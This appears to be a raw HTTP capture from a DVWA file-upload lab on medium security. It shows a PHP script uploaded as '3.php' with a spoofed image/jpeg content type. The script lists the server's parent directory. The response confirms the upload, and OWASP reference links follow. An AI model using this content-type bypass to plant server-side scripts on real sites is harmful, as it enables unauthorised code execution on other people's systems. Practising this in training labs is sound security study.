 Content-Type: multipart/form-data; boundary=---------------------------130562629217242
Content-Length: 535
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=7743bv8cskait8untokp3eqfqh
Upgrade-Insecure-Requests: 1
-----------------------------130562629217242
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------130562629217242
Content-Disposition: form-data; name="uploaded"; filename="3.php"
Content-Type: image/jpeg
<?php
$path="../";
$arr = array();
$data = scandir($path);
foreach ($data as $value){
echo $value.'<br/>';
}
?>
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000"
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/3.php succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Uploa
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload<
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a><
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-th
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-thre